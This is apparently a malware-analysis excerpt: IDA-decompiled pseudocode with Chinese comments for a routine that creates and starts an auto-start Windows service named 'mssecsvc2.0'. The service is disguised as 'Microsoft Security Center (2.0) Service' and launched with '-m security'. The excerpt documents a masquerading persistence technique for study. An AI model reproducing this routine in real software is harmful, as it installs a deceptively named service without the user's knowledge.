 IDA View-A 伪代码 -A 结构体
1 int FUN_407C40_CreateServiceA()
2 {
3   SC_HANDLE v0; // eax
4   SC_HANDLE v1; // edi
5   SC_HANDLE v2; // eax
6   SC_HANDLE v3; // esi
7   char Buffer[260]; // [esp+4h] [ebp-104h] BYREF
8
9   sprintf(Buffer, "%s -m security", FileName);  // 格式化带2个参数的启动信息
10   v0 = OpenSCManagerA(0, 0, 0xF003Fu);          // 创建服务管理器
11   v1 = v0;
12   if ( !v0 )
13     return 0;
14   v2 = CreateServiceA(                          // 创建服务
15          v0,
16          "mssecsvc2.0",
17          "Microsoft Security Center (2.0) Service",
18          0xF01FFu,
19          0x10u,
20          2u,
21          1u,
22          Buffer,
23          0,
24          0,
25          0,
26          0,
27          0);
28   v3 = v2;
29   if ( v2 )
30   {
31     StartServiceA(v2, 0, 0);                    // 启动服务
32     CloseServiceHandle(v3);
33   }
34   CloseServiceHandle(v1);
35   return 0;
36 }